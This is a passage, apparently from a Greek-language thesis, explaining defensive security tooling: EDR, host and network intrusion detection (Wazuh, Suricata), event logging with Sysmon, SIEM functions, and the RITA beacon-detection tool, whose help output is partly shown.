αλληλοεξαρτήσεις μεταξύ των διαφόρων ειδοποιήσεων που σχετίζονται με μία απειλή και βελτιώνουν την απεικόνιση των επιθέσεων που αποτελούνται από πολλαπλά στάδια.

Τα EDR αποτελούν τη βασική τεχνολογία ασφαλείας για πολλούς οργανισμούς, παρέχοντας καλύτερη ασφάλεια σε σύγκριση με τα παραδοσιακά AV προϊόντα [100]. Όπως έχει ήδη επισημανθεί, οι EDR λύσεις συμβάλλουν στην παρακολούθηση του δικτύου και των endpoints, ενώ ταυτόχρονα αποθηκεύουν τις πληροφορίες σε μια κεντρική βάση για περαιτέρω ανάλυση. Ορισμένα από τα βασικότερα οφέλη που προσφέρει η χρήση EDR συστημάτων αναλύονται παρακάτω:

- Συλλογή και παρακολούθηση δεδομένων: Οι EDR λύσεις συλλέγουν διαρκώς δεδομένα και παρακολουθούν σε πραγματικό χρόνο τα endpoints. Τα δεδομένα που συλλέγονται διευκολύνουν τις έρευνες για τον εντοπισμό απειλών και βοηθούν στην αντιμετώπιση περιστατικών. Επιπλέον, τα EDR παρέχουν μία εις βάθος κατανόηση των ανωμαλιών που εντοπίζονται και των τρωτών σημείων ενός δικτύου.
- Ανίχνευση απειλών στα endpoints: Ένα από τα μεγαλύτερα πλεονεκτήματα της χρήσης EDR συστημάτων είναι η ικανότητά τους να εντοπίζουν απειλές στα endpoints. Πιο συγκεκριμένα, παρέχουν στους αναλυτές ασφαλείας ορατότητα σε όλα τα endpoints που βρίσκονται στην περίμετρο του δικτύου, βοηθούν στην καλύτερη κατανόηση της φύσης των πιθανών επιθέσεων και συμβάλλουν στην κατάλληλη προετοιμασία για την αντιμετώπισή τους.
- Απόκριση σε πραγματικό χρόνο: Οι EDR λύσεις παρέχουν απόκριση σε πραγματικό χρόνο σε διαφορετικές πιθανές απειλές. Η συγκεκριμένη δυνατότητα είναι πολύ χρήσιμη και μπορεί να αποτρέψει επιθέσεις στα αρχικά τους στάδια. Πιο συγκεκριμένα, συμβάλλουν στον εντοπισμό ύποπτων και μη εξουσιοδοτημένων δραστηριοτήτων τόσο στα endpoints όσο και στο δίκτυο, επιτρέποντας έτσι την καλύτερη αυτοματοποιημένη απόκριση ή την απόκριση των αναλυτών ασφαλείας σε δεύτερο χρόνο.
- Δυνατότητα ενσωμάτωσης σε άλλα εργαλεία ασφαλείας: Τα EDR συστήματα έχουν σχεδιαστεί για να είναι συμβατά και να ενσωματώνονται σε άλλα εργαλεία ασφαλείας. Με αυτόν τον τρόπο παρέχεται ένα υψηλό επίπεδο προστασίας από πιθανές επιθέσεις στον κυβερνοχώρο. Πιο συγκεκριμένα, επιτρέπουν το συσχετισμό των δεδομένων που προέρχονται από το δίκτυο και τα endpoints σε ένα κεντρικό σημείο (π.χ., Security Information and Event Management - SIEM), επιτρέποντας την καλύτερη απόκριση σε περιστατικά ασφαλείας. Οι EDR λύσεις δεν περιλαμβάνουν μόνο AV, αλλά περιέχουν επίσης πολλά εργαλεία ασφαλείας, όπως τείχη προστασίας, εργαλεία υπεύθυνα για whitelisting και εργαλεία παρακολούθησης, με στόχο την παροχή μίας ολοκληρωμένης προστασίας από απειλές.

Τα EDR συστήματα διαδραματίζουν ζωτικό ρόλο διασφαλίζοντας την ασφάλεια της ψηφιακής περιμέτρου ενός οργανισμού. Προσφέρουν καλύτερη ασφάλεια σε σχέση με τα παραδοσιακά AV και ολιστική προστασία, παρέχοντας συγκεντρωτική/κεντρική ασφάλεια και παρακολουθώντας συνεχώς τις απειλές σε όλα τα endpoints του δικτύου.

4.4 IDS

Ένα σύστημα ανίχνευσης εισβολής (Intrusion Detection System - IDS) είναι μια συσκευή ή μία εφαρμογή λογισμικού, που παρακολουθεί διαρκώς είτε την κίνηση ενός δικτύου είτε συστήματα

(hosts), προκειμένου να ανιχνεύσει κακόβουλη δραστηριότητα ή παραβιάσεις συγκεκριμένων και καθορισμένων πολιτικών που έχουν τεθεί σε εφαρμογή [106]. Οποιαδήποτε δραστηριότητα κατηγοριοποιηθεί ως απειλή, είτε αναφέρεται άμεσα στον διαχειριστή του συστήματος είτε συλλέγεται κεντρικά σε ένα Security Information and Event Management (SIEM) σύστημα. Το εν λόγω σύστημα συνδυάζει τα αποτελέσματα που προκύπτουν από πολλαπλές πηγές και χρησιμοποιεί τεχνικές για να εξάγει χαρακτηριστικά με στόχο την ανίχνευση κακόβουλης δραστηριότητας. Τα IDSs κατηγοριοποιούνται κυρίως σε δύο κατηγορίες, τα συστήματα ανίχνευσης εισβολής σε επίπεδο κεντρικών υπολογιστών (Host-based Intrusion Detection System - HIDS) και τα συστήματα ανίχνευσης εισβολής σε επίπεδο δικτύου (Network-based Intrusion Detection System - NIDS). Επιπλέον, τα IDSs ανάλογα τη μέθοδο ανίχνευσης που ακολουθούν ανήκουν σε μία από τις παρακάτω υποκατηγορίες:

- Signature-based IDS: Η προσέγγιση αυτή βασίζεται σε υπογραφές. Πιο συγκεκριμένα, τα IDSs αναζητούν καθορισμένα μοτίβα στην κυκλοφορία του δικτύου, τα οποία χρησιμοποιούνται από κακόβουλα λογισμικά (π.χ., ακολουθίες από byte, γνωστές κακόβουλες ακολουθίες εντολών). Παρ' όλο που οι συγκεκριμένες IDSs λύσεις μπορούν εύκολα να ανιχνεύσουν γνωστές απειλές, είναι δύσκολο να εντοπιστούν νέες για τις οποίες δεν υπάρχει ακόμα διαθέσιμο κάποιο μοτίβο. Επομένως, η έγκαιρη ενημέρωση των υπογραφών των IDSs από τους παρόχους, είναι βασικός παράγοντας για την επιτυχία της ανίχνευσης.
- Anomaly-based IDS: Η συγκεκριμένη προσέγγιση βασίζεται στην ανίχνευση αποκλίσεων σε σχέση με ένα μοντέλο που θεωρείται αποδεκτό. Συνήθως, μέσω αλγορίθμων Μηχανικής Μάθησης, δημιουργείται ένα μοντέλο αξιόπιστης δραστηριότητας και στη συνέχεια πραγματοποιείται σύγκριση της νέας συμπεριφοράς με το εν λόγω μοντέλο. Δεδομένου ότι αυτή η προσέγγιση βασίζεται σε τεχνικές Μηχανικής Μάθησης, πετυχαίνει καλύτερη γενίκευση σε σχέση με τα παραδοσιακά IDSs που βασίζονται σε υπογραφές. Ωστόσο, παρ' όλο που τα συγκεκριμένα συστήματα βοηθούν στον εντοπισμό νέων και άγνωστων απειλών, συνήθως χαρακτηρίζονται από πολλά false positives (π.χ., μία άγνωστη νόμιμη δραστηριότητα μπορεί να κατηγοριοποιηθεί ως κακόβουλη). Επιπλέον, δεδομένου ότι τα anomaly-based IDS συνήθως καθυστερούν στην ανίχνευση των απειλών, η χρήση ενός αποτελεσματικού αλγορίθμου, που χρησιμοποιείται στην ανίχνευση, καθιστά τη διαδικασία της κατηγοριοποίησης πιο αξιόπιστη.

Επιπλέον, μία κοινή μέθοδος ανίχνευσης είναι αυτή που βασίζεται στη βαθμολογία των domains και των IP διευθύνσεων με τις οποίες επικοινωνεί ένας κεντρικός υπολογιστής (reputation-based detection). Ο συγκεκριμένος τρόπος ανίχνευσης χρησιμοποιείται για την αξιολόγηση της επικοινωνίας μεταξύ των κεντρικών υπολογιστών ενός δικτύου και των servers στο διαδίκτυο. Σε περίπτωση που εντοπιστεί επικοινωνία με server που κατηγοριοποιείται ως κακόβουλος, βάσει της φήμης του, τότε διακόπτεται η επικοινωνία και ενημερώνεται άμεσα ο διαχειριστής του συστήματος.

Όπως έχει ήδη τονιστεί, η τεχνολογία που χρησιμοποιείται χαρακτηρίζεται ως παθητική, από την άποψη ότι αποσκοπεί στον εντοπισμό ύποπτων δραστηριοτήτων και όχι στην αποτροπή τους. Επομένως, ένα IDS χρησιμοποιείται συνήθως σε συνδυασμό με κάποιο σύστημα πρόληψης εισβολής (Intrusion Prevention System - IPS), που χαρακτηρίζεται ως ενεργητικό. Ορισμένα προϊόντα IDS έχουν τη δυνατότητα να ανταποκρίνονται αυτόματα σε επιθέσεις (IDS και IPS

ταυτόχρονα). Επιπλέον, αρκετά μπορούν να εξυπηρετούν επιπρόσθετους σκοπούς, χρησιμοποιώντας προσαρμοσμένα εργαλεία (π.χ., χρήση honeypot) που συμβάλλουν στον ευκολότερο εντοπισμό της κακόβουλης δραστηριότητας.

4.4.1 HIDS

Ένα Host-based Intrusion Detection System (HIDS) είναι ένα σύστημα ανίχνευσης εισβολής που χρησιμοποιείται για την παρακολούθηση και τον εντοπισμό ύποπτων δραστηριοτήτων σε κεντρικούς υπολογιστές (hosts) [107]. Πιο συγκεκριμένα, ένα HIDS παρακολουθεί και αναλύει τη δραστηριότητα ενός συστήματος και των εφαρμογών του, προκειμένου να εξάγει ορισμένα συμπεράσματα [108]. Οι συγκεκριμένες λύσεις χρησιμοποιούν έναν πράκτορα (agent), που είναι εγκατεστημένος στους υπό παρακολούθηση κεντρικούς υπολογιστές. Οι πράκτορες μπορούν να εγκατασταθούν σε οποιαδήποτε συσκευή (π.χ., φορητό υπολογιστή, server), και η ανίχνευσή τους βασίζεται ταυτόχρονα σε υπογραφές (signature-based) και σε ανωμαλίες (anomaly-based). Χάρη στην πρώτη προσέγγιση συγκρίνονται αρχεία, διεργασίες και δραστηριότητες σε σχέση με μία βάση που περιέχει υπογραφές, οι οποίες θεωρούνται κακόβουλες. Χάρη στη δεύτερη προσέγγιση οι πράκτορες λαμβάνουν ένα στιγμιότυπο των υπαρχόντων αρχείων του συστήματος και τα συγκρίνουν με προηγούμενα στιγμιότυπα, σε μία προσπάθεια να εντοπίσουν αλλαγές και τροποποιήσεις. Πιο συγκεκριμένα, ένα HIDS επαληθεύει την ακεραιότητα των δεδομένων, δημιουργώντας checksums [12]. Εάν κάποιο κρίσιμο αρχείο του συστήματος τροποποιηθεί ή διαγραφεί, αποστέλλεται αυτόματα ειδοποίηση στον διαχειριστή του συστήματος για περαιτέρω διερεύνηση [106]. Ταυτόχρονα, εξετάζονται συμβάντα και εντοπίζονται ανωμαλίες σε σχέση με την τυπική συμπεριφορά του συστήματος.

Το βασικό πλεονέκτημα ενός HIDS είναι ότι εκτελείται στους κεντρικούς υπολογιστές, όπου η κρυπτογραφημένη κίνηση αποκρυπτογραφείται προκειμένου να μπορεί να προσπελαστεί από τις διεργασίες και τα αρχεία του συστήματος. Επομένως, ένα HIDS μπορεί να εντοπίσει αποκλίσεις σχετικά με τον τρόπο με τον οποίο εκτελέστηκε μία διεργασία ή μία εφαρμογή του συστήματος, συμβάλλοντας ακόμα και στον εντοπισμό και την πρόληψη APTs. Επιπλέον, τα HIDSs αποτελούν εξαιρετικά αποτελεσματικά εργαλεία για τον εντοπισμό εσωτερικών απειλών, δεδομένου ότι μπορούν να εντοπίσουν τροποποιήσεις στις άδειες των εφαρμογών και ασυνήθιστα αιτήματα επικοινωνίας μεταξύ των κεντρικών υπολογιστών ενός δικτύου [108]. Σε περίπτωση που εντοπιστεί ύποπτη συμπεριφορά αποστέλλονται απευθείας ειδοποιήσεις στους διαχειριστές των συστημάτων. Τα HIDS που χρησιμοποιούνται σε UNIX συστήματα λαμβάνουν υπόψη σε μεγάλο βαθμό το syslog (αναλύεται περαιτέρω στο *Κεφάλαιο 4.5*) και την ικανότητά του να κατηγοριοποιεί και να διαχωρίζει τα συμβάντα με βάση την κρισιμότητά τους [109]. Στα πλαίσια της συγκεκριμένης εργασίας χρησιμοποιείται το Wazuh HIDS. Ο πράκτορας του Wazuh εκτελείται σε επίπεδο κεντρικού υπολογιστή, συνδυάζοντας τεχνολογίες που βασίζονται σε υπογραφές και ανωμαλίες για τον εντοπισμό επιθέσεων ή κακής χρήσης του λογισμικού. Επιπλέον, χρησιμοποιείται για την παρακολούθηση των δραστηριοτήτων των χρηστών, την αξιολόγηση της ασφάλειας του συστήματος και τον εντοπισμό τρωτών σημείων. Οι λειτουργίες και οι δυνατότητες του συγκεκριμένου HIDS αναλύονται περαιτέρω στο *Κεφάλαιο 5.5*.

4.4.2 NIDS

Ένα Network-based Intrusion Detection System (NIDS) παρακολουθεί και αναλύει, μέσω αισθητήρων, την κυκλοφορία ενός δικτύου με στόχο τον εντοπισμό ύποπτων συμπεριφορών και δραστηριοτήτων [108]. Οι αισθητήρες τοποθετούνται σε κρίσιμα σημεία της δικτυακής υποδομής και επιθεωρούν την κυκλοφορία προς και από όλες τις συσκευές του δικτύου. Σε περίπτωση που εντοπιστεί μία μη φυσιολογική συμπεριφορά, στέλνεται απευθείας ειδοποίηση στον διαχειριστή του συστήματος [106]. Ένα NIDS είναι ικανό να συγκρίνει υπογραφές πακέτων με στόχο το συσχέτισμό τους για τον εντοπισμό κακόβουλης δραστηριότητας. Τα NIDSs κατηγοριοποιούνται βάσει της διαδραστικότητάς τους σε on-line και off-line. Ένα on-line NIDS αναλύει σε πραγματικό χρόνο την δικτυακή κίνηση και εφαρμόζει κανόνες προκειμένου να αποφανθεί αν πρόκειται για νόμιμη κίνηση ή όχι. Πιο συγκεκριμένα, ελέγχει το περιεχόμενο και τις πληροφορίες κεφαλίδας όλων των πακέτων που μεταφέρονται στο δίκτυο. Αντίστοιχα, ένα off-line NIDS εξετάζει, σε δεύτερο χρόνο, αποθηκευμένα δεδομένα προκειμένου να αποφανθεί αν έχει πραγματοποιηθεί κάποια επίθεση. Οι κύριες λειτουργίες ενός NIDS είναι η σάρωση των δικτυακών πακέτων σε επίπεδο δρομολογητή, ο έλεγχος των πληροφοριών που περιέχουν τα εν λόγω πακέτα και η καταγραφή τους σε ένα ειδικό αρχείο καταγραφής [109]. Τα NIDS μπορούν να σαρώσουν σε πραγματικό χρόνο μεγάλες ποσότητες δικτυακής κίνησης και να εντοπίσουν επιτυχώς ύποπτες δραστηριότητες. Παράδειγμα αποτελεί το εργαλείο Suricata, το οποίο παρακολουθεί την κυκλοφορία του δικτύου χρησιμοποιώντας ένα εκτεταμένο σύνολο κανόνων και μία γλώσσα υπογραφών, προκειμένου να ανιχνεύσει περίπλοκες επιθέσεις. Το εν λόγω NIDS αναλύεται περαιτέρω στο *Κεφάλαιο 5.6*.

4.5 Event Logging

Τα αρχεία καταγραφής είναι αρχεία που περιγράφουν λεπτομερώς τα συμβάντα που πραγματοποιούνται στα συστήματα ενός οργανισμού [110]. Όλα τα συμβάντα (π.χ., ασφαλείας, δυσλειτουργίας) μπορούν εύκολα να καταγραφούν στα εν λόγω αρχεία [111]. Για παράδειγμα, κάθε λειτουργικό σύστημα χρησιμοποιεί τα δικά του αρχεία καταγραφής. Επιπλέον, πολλές εφαρμογές καταγράφουν, με το δικό τους τρόπο, σφάλματα και συμβάντα [112]. Ο συνδυασμός όλων των αρχείων που προκύπτουν μπορεί να οδηγήσει στον εντοπισμό ύποπτης δραστηριότητας. Πιο συγκεκριμένα, κάθε συσκευή, σύστημα, δίκτυο και εφαρμογή ονομάζεται πηγή καταγραφής [113]. Όλες οι πηγές καταγραφής σε ένα δίκτυο δημιουργούν τα δικά τους αρχεία καταγραφής, τα οποία περιλαμβάνουν όλα τα συμβάντα και τα περιστατικά που λαμβάνουν χώρα.

Στα Microsoft συστήματα τα αρχεία καταγραφής ονομάζονται event logs και στα UNIX συστήματα ονομάζονται system logs (syslogs). Τα event logs καταγράφουν οποιαδήποτε δραστηριότητα σχετίζεται με τους χρήστες και τους servers. Πέρα από τα UNIX συστήματα, το syslog αποτελεί το βασικό πρωτόκολλο μετάδοσης αρχείων καταγραφής που χρησιμοποιείται σε πολλές συσκευές δικτύωσης. Παρέχει λεπτομερείς πληροφορίες για τον αριθμό των συσκευών και την κατάστασή τους. Αυτές οι πληροφορίες μπορούν να συμβάλλουν στον εντοπισμό ασυνήθιστων συμπεριφορών. Επιπλέον, η αποθήκευση των syslogs συντελεί και στη διασφάλιση της συμμόρφωσης με κανονιστικά πλαίσια που απαιτούν τη δημιουργία audit logs για την προστασία των δεδομένων των χρηστών.

Η παρακολούθηση των event logs και των syslogs είναι σημαντική, καθώς με αυτόν τον τρόπο μπορούν να εντοπιστούν προσπάθειες παραβίασης ενός δικτύου. Δεδομένου ότι τα event logs και τα syslogs είναι αποκεντρωμένα από προεπιλογή, δηλαδή κάθε σύστημα χρησιμοποιεί τα δικά του αρχεία καταγραφής συμβάντων, οι διαχειριστές οφείλουν να ενοποιούν αυτές τις εγγραφές σε ένα κεντρικό σημείο για να πραγματοποιούν παρακολούθηση, ανάλυση και διαχείριση των εν λόγω αρχείων. Ωστόσο, τα δεδομένα από διαφορετικές εφαρμογές δεν μπορούν να συγχωνευθούν εύκολα σε μια ολοκληρωμένη αναφορά. Το Event Logging προσφέρει λύση στο συγκεκριμένο πρόβλημα, παρέχοντας ένα συγκεντρωτικό τρόπο παρουσίασης των σημαντικών συμβάντων. Η υπηρεσία καταγραφής συμβάντων καταγράφει συμβάντα και περιστατικά από διάφορες πηγές και τα αποθηκεύει με μία ενιαία μορφή σε ένα κεντρικό σημείο, που ονομάζεται αρχείο καταγραφής συμβάντων. Στη συνέχεια, υπάρχει η δυνατότητα προβολής των συμβάντων και επισκόπησης του αρχείου καταγραφής. Ο τακτικός έλεγχος των αρχείων καταγραφής μπορεί να βοηθήσει στον εντοπισμό κακόβουλων δραστηριοτήτων. Δεδομένου του μεγάλου όγκου δεδομένων, η εξέταση των αρχείων θα πρέπει να γίνεται με αυτόματο τρόπο. Αυτό επιτυγχάνεται χρησιμοποιώντας κανόνες για την αυτοματοποιημένη αναθεώρηση των συμβάντων που περιέχουν τα αρχεία καταγραφής και εξέταση μόνο των συμβάντων που ενδέχεται να σχετίζονται με κακόβουλη συμπεριφορά. Τα αρχεία καταγραφής μπορούν να βοηθήσουν στην εξαγωγή αποκλίσεων από την αναμενόμενη δραστηριότητα των συστημάτων ενός οργανισμού, δίνοντας ορατότητα σε πιθανά ζητήματα ασφάλειας [110]. Επιπλέον, συνδυάζουν ένα ευρύ φάσμα δεδομένων (π.χ., αρχεία εφαρμογών, αρχεία συστήματος, αρχεία τείχους προστασίας και αρχεία IDS και IPS λύσεων). Είναι ιδιαίτερα σημαντικό κατά τη δημιουργία ενός σχεδίου για τη διαχείριση των αρχείων καταγραφής, να δημιουργηθούν οι κατάλληλες πολιτικές σχετικά με τους τύπους των συμβάντων που πρέπει να παρακολουθούνται [113]. Με αυτόν τον τρόπο, και μέσω της αυτοματοποιημένης διαχείρισης των αρχείων καταγραφής, δημιουργείται ένας αποτελεσματικός τρόπος παρακολούθησης της ασφάλειας του οργανισμού, δεδομένου ότι όλα τα σημαντικά δεδομένα καταγραφής είναι αποθηκευμένα σε μία κεντρική τοποθεσία [110].

Επιπλέον, η συλλογή των συμβάντων μπορεί να πραγματοποιηθεί χρησιμοποιώντας προϊόντα SIEM, και στη συνέχεια, μέσω της ανάλυσής τους, ένας οργανισμός μπορεί να εντοπίσει κακόβουλη δραστηριότητα. Στα πλαίσια της συγκεκριμένης εργασίας, για τη διενέργεια του Event Logging, χρησιμοποιείται το System Monitor (Sysmon). Πρόκειται για μια υπηρεσία των Windows που παρακολουθεί και καταγράφει τη δραστηριότητα του συστήματος σε ένα αρχείο καταγραφής, παρέχοντας λεπτομερείς πληροφορίες σχετικά με διάφορες δραστηριότητες (π.χ., δημιουργία διεργασιών, συνδέσεις δικτύου, αλλαγές στο χρόνο δημιουργίας αρχείων). Οι λειτουργίες και οι δυνατότητες του Sysmon αναλύονται περαιτέρω στο *Κεφάλαιο 5.7*.

4.6 SIEM

Ο όρος Security Information and Event Management (SIEM) αναφέρεται σε ένα σύστημα που συγκεντρώνει και συσχετίζει δεδομένα με στόχο την αναζήτηση συγκεκριμένων γεγονότων και τη δημιουργία αναφορών [114]. Ειδικότερα, το SIEM αποτελεί έναν τομέα στην ασφάλεια υπολογιστών, όπου προϊόντα και υπηρεσίες λογισμικού συνδυάζουν το Security Information Management (SIM) και το Security Event Management (SEM).

Ένα SIEM συγκεντρώνει τεράστιο όγκο δεδομένων από όλο το δίκτυο, συσχετίζει τα εν λόγω δεδομένα και τα καθιστά προσβάσιμα από τις ομάδες ασφάλειας του οργανισμού. Η βασικότερη λειτουργία που παρέχουν τα προϊόντα SIEM είναι η ανάλυση, σε πραγματικό χρόνο, των ειδοποιήσεων ασφαλείας που παράγονται από τους κεντρικούς υπολογιστές που είναι συνδεδεμένοι σε ένα δίκτυο. Παρ' όλο που η αρχιτεκτονική των συγκεκριμένων λύσεων ενδέχεται να διαφέρει ανάλογα τον vendor, τα βασικά δομικά στοιχεία που απαρτίζουν ένα SIEM είναι, ένας συλλέκτης δεδομένων (data collector) που συλλέγει και προωθεί τα αρχεία καταγραφής των κεντρικών υπολογιστών, ένα συγκεντρωτικό σημείο που είναι υπεύθυνο για τη συλλογή, την ανάλυση και τη συσχέτιση των εν λόγω αρχείων, και ένας κόμβος αναζήτησης που χρησιμοποιείται για την οπτικοποίηση των δεδομένων και τη δημιουργία ερωτημάτων που καθιστούν ευκολότερη την αναζήτηση σε αυτά.

Οι βασικότερες λειτουργίες που συναντώνται στα SIEM συστήματα είναι οι ακόλουθες [115]:

- **Log Management:** Ένα SIEM καταγράφει συμβάντα από ένα ευρύ φάσμα πηγών σε ολόκληρο το δίκτυο ενός οργανισμού. Τα αρχεία καταγραφής μαζί με τα δεδομένα από τους χρήστες και τις εφαρμογές συλλέγονται, αποθηκεύονται και αναλύονται σε πραγματικό χρόνο, δίνοντας τη δυνατότητα στις ομάδες ασφάλειας να τα διαχειρίζονται με αυτοματοποιημένο τρόπο από μια κεντρική τοποθεσία. Επιπλέον, αρκετές SIEM λύσεις ενσωματώνουν τεχνικές προκειμένου να συσχετίζουν τα δεδομένα που καταγράφονται με γνωστές υπογραφές, επιτρέποντας τον εντοπισμό επιθέσεων.
- **Event Correlation:** Η συσχέτιση των συμβάντων αποτελεί μία βασική λειτουργία όλων των SIEM λύσεων. Επιτυγχάνεται χρησιμοποιώντας τεχνικές ανάλυσης για τον εντοπισμό περίπλοκων μοτίβων δεδομένων, που παρέχουν πληροφορίες για πιθανές απειλές ασφαλείας. Οι SIEM λύσεις βελτιώνουν σημαντικά τον μέσο χρόνο ανίχνευσης επιθέσεων και τον μέσο χρόνο απόκρισης των ομάδων ασφάλειας σε αυτές, προσφέροντας αυτοματοποιημένη συλλογή και συσχέτιση των δεδομένων καθώς επίσης και εις βάθος ανάλυση των συμβάντων ασφαλείας.
- **Incident Monitoring:** Δεδομένου ότι οι SIEM λύσεις παρακολουθούν για συμβάντα ασφαλείας σε όλους τους συνδεδεμένους χρήστες, τις συσκευές και τις εφαρμογές, επιτρέπουν την κεντρική διαχείριση όλων των περιστατικών ασφαλείας.
- **Security Alerts:** Χρησιμοποιώντας προκαθορισμένους κανόνες συσχέτισης, οι διαχειριστές μπορούν να ειδοποιηθούν άμεσα προκειμένου να προβούν στις κατάλληλες διορθωτικές ενέργειες για την αντιμετώπιση των απειλών.
- **Compliance Management:** Τα SIEM προϊόντα αποτελούν μία δημοφιλή επιλογή για τους οργανισμούς που υπόκεινται σε διάφορες μορφές κανονιστικής συμμόρφωσης. Μέσω της αυτοματοποιημένης συλλογής και ανάλυσης δεδομένων που προσφέρουν, βοηθούν στην αξιολόγηση και στην επαλήθευση των δεδομένων συμμόρφωσης σε ολόκληρη την υποδομή του οργανισμού. Οι SIEM λύσεις μπορούν να δημιουργήσουν αναφορές σε πραγματικό χρόνο, βάσει διαφόρων προτύπων συμμόρφωσης (π.χ., GDPR, HIPAA, PCI DSS), απλοποιώντας και μειώνοντας το φόρτο για τη διαχείριση της ασφαλείας και εντοπίζοντας πιθανές αποκλίσεις και παραβιάσεις, προκειμένου να αντιμετωπιστούν.
- **Reporting:** Οι περισσότερες SIEM λύσεις συνοδεύονται από πρόσθετα εργαλεία που είναι υπεύθυνα για τη δημιουργία αναφορών με αυτοματοποιημένο τρόπο.

Όπως έχει ήδη τονιστεί, οι βασικές λειτουργίες κάθε SIEM συστήματος περιλαμβάνουν τη συγκέντρωση δεδομένων (data aggregation) από πολλαπλές πηγές, τον εντοπισμό αποκλίσεων σε σχέση με προκαθορισμένους κανόνες και σε ορισμένες περιπτώσεις τη λήψη κατάλληλων διορθωτικών μέτρων και ενεργειών [116]. Για παράδειγμα, σε περίπτωση που εντοπιστεί ένα πιθανό ζήτημα ασφαλείας, ένα SIEM καταγράφει πρόσθετες πληροφορίες σχετικά με το εν λόγω ζήτημα, δημιουργεί μία σχετική ειδοποίηση και προαιρετικά περιορίζει ή τερματίζει τη δραστηριότητα που σχετίζεται με το συγκεκριμένο ζήτημα. Ένα SIEM μπορεί να βασίζεται σε κανόνες ή να χρησιμοποιεί μια μηχανή στατιστικής συσχέτισης για τον εντοπισμό σχέσεων και συσχέτισεων μεταξύ των καταχωρήσεων που περιέχονται στα αρχεία καταγραφής. Οι SIEM λύσεις εντοπίζουν ανωμαλίες στη συμπεριφορά των χρηστών και χρησιμοποιούν Τεχνητή Νοημοσύνη για να αυτοματοποιήσουν διαδικασίες που σχετίζονται με την ανίχνευση απειλών και την απόκριση σε συμβάντα ασφαλείας [115]. Επιπλέον, τα σύγχρονα SIEM συστήματα περιλαμβάνουν User and Entity Behavior Analytics (UEBA) και Security Orchestration, Automation and Response (SOAR) [116]. Η τεχνολογία SOAR επιτρέπει σε έναν οργανισμό να συλλέγει δεδομένα σχετικά με απειλές και να ανταποκρίνεται με αυτοματοποιημένο τρόπο σε συμβάντα ασφαλείας χωρίς να χρειάζεται η ανθρώπινη παρέμβαση. Ο στόχος της χρήσης μιας πλατφόρμας SOAR είναι η βελτίωση της αποτελεσματικότητας των λειτουργιών που σχετίζονται με τη φυσική και την ηλεκτρονική ασφάλεια.

Τα συστήματα SIEM λειτουργούν χρησιμοποιώντας πράκτορες για τη συλλογή δεδομένων από κεντρικούς υπολογιστές, servers, τείχη προστασίας, συστήματα προστασίας από ιούς και IPS/IDS λύσεις. Στη συνέχεια οι συλλέκτες δεδομένων προωθούν τα συμβάντα σε μια κεντρική κονσόλα διαχείρισης, όπου πραγματοποιείται η ανάλυση και η προτεραιοποίηση των κρίσιμων συμβάντων ασφαλείας. Σε ορισμένα συστήματα οι συλλέκτες πραγματοποιούν προεπεξεργασία και επομένως μόνο ορισμένα συμβάντα, που ικανοποιούν συγκεκριμένα κριτήρια, περνούν στον κεντρικό κόμβο διαχείρισης. Με αυτόν τον τρόπο, επιτυγχάνεται μείωση του όγκου των δεδομένων που μεταδίδονται και αποθηκεύονται. Τα εργαλεία SIEM εντοπίζουν και ταξινομούν τα συμβάντα σε κατηγορίες (π.χ., αποτυχημένες προσπάθειες συνδέσεις, δραστηριότητα που σχετίζεται με κάποιο κακόβουλο λογισμικό) και δημιουργούν ειδοποιήσεις ασφαλείας όταν εντοπιστούν πιθανά ζητήματα ασφαλείας. Χρησιμοποιώντας ένα σύνολο προκαθορισμένων κανόνων, οι οργανισμοί μπορούν να ορίσουν τις ειδοποιήσεις ασφαλείας ως χαμηλής ή υψηλής κρισιμότητας. Καταληκτικά, οι SIEM λύσεις επιτρέπουν στους οργανισμούς να εντοπίζουν περιστατικά που σχετίζονται με κακόβουλη δραστηριότητα, τα οποία μπορεί να ήταν δύσκολο να εντοπιστούν διαφορετικά. Αυτό οφείλεται στο γεγονός ότι τα συγκεκριμένα συστήματα συγκεντρώνουν συμβάντα από διαφορετικές πηγές σε όλο το δίκτυο, επιτρέποντας σε έναν οργανισμό να προσδιορίσει τη φύση μίας επίθεσης και τον αντίστοιχο αντίκτυπό της.

4.7 Χρήσιμα Εργαλεία Ανίχνευσης Beaconing Δραστηριότητας

Στο συγκεκριμένο κεφάλαιο παρουσιάζονται τα βασικότερα εργαλεία που συμβάλλουν στον εντοπισμό beaconing δραστηριότητας, τόσο σε επίπεδο κεντρικών υπολογιστών όσο και σε επίπεδο δικτυακής κίνησης. Δεδομένου ότι ο εντοπισμός beaconing επιθέσεων χαρακτηρίζεται

από πολυπλοκότητα, ο συνδυασμός των εν λόγω εργαλείων αποτελεί μονόδρομο και προσφέρει υψηλότερα ποσοστά ανίχνευσης σε σχέση με τη μεμονωμένη χρήση τους.

4.7.1 RITA

Το Real Intelligence Threat Analysis (RITA) αποτελεί ένα πλαίσιο ανοιχτού κώδικα που επιτρέπει την ανάλυση της δικτυακής κίνησης με στόχο τον εντοπισμό beaconing χαρακτηριστικών [117]. Πιο συγκεκριμένα, το εργαλείο υποστηρίζει την ανίχνευση beaconing δραστηριότητας (αναζήτηση για ενδείξεις beaconing συμπεριφοράς εντός και εκτός ενός δικτύου), την εύρεση, εφόσον υλοποιούνται, τεχνικών DNS Tunneling (αναζήτηση για ενδείξεις κρυφών καναλιών που βασίζονται στο DNS) και τον blacklist έλεγχο (αναζήτηση ύποπτων domains και κεντρικών υπολογιστών). Το συγκεκριμένο πλαίσιο χρησιμοποιεί τα αρχεία καταγραφής του προκύπτουν από το εργαλείο Zeek [118] καθώς επίσης και .pcap αρχεία, αφού πρώτα αυτά μετατραπούν σε αρχεία καταγραφής Zeek. Το RITA εγκαθίσταται εύκολα μέσω script [117], στα λειτουργικά συστήματα Ubuntu, CentOS και στην πλατφόρμα Security Onion [119]. Για την εκτέλεση του εργαλείου πραγματοποιείται αρχικά η εισαγωγή των αρχείων καταγραφής [120]. Στη συνέχεια, ορίζεται μία βάση δεδομένων προορισμού για την αποθήκευση των αποτελεσμάτων. Η *Εικόνα 69* παρουσιάζει τις δυνατότητες που προσφέρει το εργαλείο και τις αντίστοιχες παραμέτρους που μπορεί να επιλέξει ο χρήστης.

```
[root@localhost user]# rita --help
NAME:
  rita - Look for evil needles in big haystacks.

USAGE:
  rita [global options] command [command options] [arguments...]

VERSION:
  v4.3.1

COMMANDS:
  delete, delete-database  Delete imported database(s)
  import                  Import zeek logs into a target database
  html-report             Create an html report for an analyzed database
  show-beacons-fqdn       Print hosts which show signs of C2 software (FQDN Analysis)
  show-beacons-proxy      Print hosts which show signs of C2 software (internal -> Proxy)
